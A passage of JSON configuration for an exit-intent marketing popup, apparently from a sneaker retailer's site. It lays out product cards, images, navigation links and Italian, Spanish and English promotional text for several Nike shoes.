18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":26},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":669.5},"x":"1px","y":"2px"}},"id":26,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11},{"type":"Shape","name":"CTA-Pantaloni-Phoenix","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":54,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":54,"url":"https://es.aw-lab.com/hombre/calzado/retro-running-AW_221HLDHLDA.html?dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80"}},"id":54,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":12},{"type":"Shape","name":"CTA-Felpa-Sportwear","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":55,"url":"https://www.aw-lab.com/brand/nike-AW_221HLHHLHB.html?cgid=brands_nike&dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":55,"url":"https://es.aw-lab.com/mujer/calzado/retro-running-AW_221HLHHLHB.html?dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":55,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":13}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":null,"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":false},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":14,"index":1,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false},{"type":"View","name":"ViewStart2","children":[{"type":"Shape","name":"Text9","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{"text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Stay and Step Up</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">No pierdas la oportunidad: estos art&iacute;culos se est&aacute;n agotando r&aacute;pidamente.</span></p>"},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":28,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Moto-2k","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":29,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":29,"url":"https://es.aw-lab.com/hombre/calzado/retro-running-AW_221HQVHQVA.html?dwvar_AW__221HQVHQVA_color=8010439","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp"}},"id":29,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-Dunk-Wolf","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":30,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGA.html?cgid=brands_nike&dwvar_AW__221CECCEGA_color=8042160","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":30,"url":"https://es.aw-lab.com/colecciones/nike/nike-dunk-AW_221CECCEGA.html?cgid=colecciones_nikedunk&dwvar_AW__221CECCEGA_color=8040179","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg"}},"id":30,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Nike-Dunk-Cacao-2","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":31,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGB.html?cgid=brands_nike&dwvar_AW__221CECCEGB_color=5013539","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":31,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img5","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":32,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img6","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":9,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":33,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text10","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Max Moto 2K</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Max Moto 2K</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","padding":"3px"}},"id":34,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text11","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low SE Wolf Grey</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low SE Wolf Grey</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>"}},"id":35,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text12","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":36,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"height":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape11","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":37,"viewId":14}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":37,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape12","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":38,"viewId":0}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":38,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X3","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":12,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":39},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":499.5},"x":"1px","y":"2px"}},"id":39,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11},{"type":"Shape","name":"CTA-Nike-Pantaloni-Tech","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":56,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGA.html?cgid=brands_nike&dwvar_AW__221CECCEGA_color=8042160","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":56,"url":"https://es.aw-lab.com/colecciones/nike/nike-dunk-AW_221CECCEGA.html?cgid=colecciones_nikedunk&dwvar_AW__221CECCEGA_color=8040179","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg"}},"id":56,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":12}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":null,"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":false},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":27,"index":2,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false},{"type":"View","name":"ViewStart3","children":[{"type":"Shape","name":"Text13","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":41,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Nike-Shox-TL2","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":42,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg"}},"id":42,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-Cortez-Suede3","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":43,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGA.html?cgid=brands_nike&dwvar_AW__221CECCEGA_color=8042160","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp"}},"id":43,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Nike-Dunk-Cacao-3","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":44,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGB.html?cgid=brands_nike&dwvar_AW__221CECCEGB_color=5013539","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":44,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img7","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":45,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img8","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":46,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text14","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Max Moto 2K</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","padding":"3px"}},"id":47,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text15","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low SE Wolf Grey</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>"}},"id":48,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text16","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Women</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":49,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape13","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":50,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape14","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":51,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X4","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":12,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":52},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":629.5},"x":"1px","y":"2px"}},"id":52,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 